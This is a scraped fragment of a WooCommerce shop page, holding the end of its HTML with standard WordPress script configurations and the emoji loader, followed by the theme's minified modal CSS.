var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.14" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74393febae9de945460ebe70bf231d12","fragment_name":"wc_fragments_74393febae9de945460ebe70bf231d12","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berserkshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berserkshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769672092 -->

--- FILE ---
content_type: text/css
request_url: https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5
body_size: 3705
content:
.call-back-feature{position:fixed;z-index:5;right:30px;bottom:30px;transition:all .2s linear}.call-back-feature:hover{transform:scale(1.03)}body.woocommerce-demo-store .call-back-feature{bottom:90px}.call-back-feature a{padding:.8em 1.3em;border-radius:5px;color:#fff;background-color:#dc9814;font-size:14px;font-weight:600}.cg-modal.show-modal{display:flex;align-items:center;justify-content:center}[role=button],button.close{cursor:pointer}.cg-modal,.modal-open,body.drawer-open{overflow:hidden}.cg-modal input[type=email],.cg-modal input[type=tel],.cg-modal input[type=text],.cg-modal textarea{width:100%}.modal-open .cg-modal{overflow-x:hidden;overflow-y:auto}.cg-modal.search-main-modal.show-modal{align-items:flex-start}.search-main-modal{display:flex}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;padding:30px 30px 10px;border-radius:10px;outline:0;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;max-height:calc(100vh - 80px);overflow-y:auto}.search-main-modal .modal-content{overflow-y:auto}.modal-header .close-button{margin-top:-2px}.callback-close-button svg,.search-close-button svg{width:18px;height:18px}.modal-body{position:relative;padding:15px 0}.modal-body .widget{margin-bottom:0}.modal-scrollbar-measure{overflow:scroll;position:absolute;top:-9999px;width:50px;height:50px}.search-main-modal ul.products li.product:not(.product-category)::before{padding-bottom:0!important}.modal-header{position:relative;z-index:3}.cg-modal button.close-button{position:absolute;background:0 0;cursor:pointer;width:30px;border-radius:50%;height:30px;justify-content:center;align-items:center;display:flex}.cg-modal button.close-button:hover{border-radius:50%}.cg-modal.search-main-modal button.close-button,.cg-modal.search-main-modal button.close-button:focus,.cg-modal.search-main-modal button.close-button:hover{color:#fff;background:#111}.cg-modal button.close-button{right:8px;top:8px;color:#111;background:0 0}.search-main-modal button.close-button{top:-15px;right:-10px}button.close-button{padding:0;border:0;background:0 0;-webkit-appearance:none}.callback-product_wrapper{display:flex;margin:-30px -30px 10px -30px;padding:30px;border-bottom:1px solid #e2e2e2;background:linear-gradient(180deg,rgba(255,255,255,0) 0,rgba(240,240,240,.5) 100%)}.callback-modal div.wpforms-container-full{margin-top:0}.callback-product_wrapper img{max-width:70px;margin-right:20px}.callback-product_title{font-size:15px;font-weight:700}.callback-product_rating{font-size:14px}.callback-product_price{margin-top:2px;font-size:13px}.callback-product_price del{opacity:.5;font-size:.9em;margin-right:3px}div.search-modal-heading{margin-bottom:15px;font-size:22px;font-weight:700}.site div.wpforms-container-full .wpforms-form .wpforms-title{font-size:22px}@media (min-width:768px){.modal-dialog{width:600px;margin:40px auto}.search-main-modal .modal-dialog{margin:auto}.search-main-modal .modal-dialog{width:770px}}@media (max-width:600px){.call-back-feature a{font-size:12px}}@media (max-width:992px){.call-back-feature{display:none}.cg-modal.search-main-modal{display:none}.modal-content{max-height:calc(100vh - 20px)}}.cg-modal,.modal.size-guide-modal{visibility:hidden;position:fixed;z-index:-100;top:0;left:0;width:100%;height:100%;opacity:0;background-color:rgba(0,0,0,.6);transition:visibility 0s linear .25s,opacity .25s 0s,transform .25s;transform:scale(1.1)}.show-modal{visibility:visible;z-index:1050;opacity:1;transition:visibility 0s linear 0s,opacity .25s 0s,transform .25s;transform:scale(1)}#yith-wfbt-modal.modal,.wc-quick-view-modal.modal{visibility:visible;opacity:1;overflow:visible;transform:none;height:initial}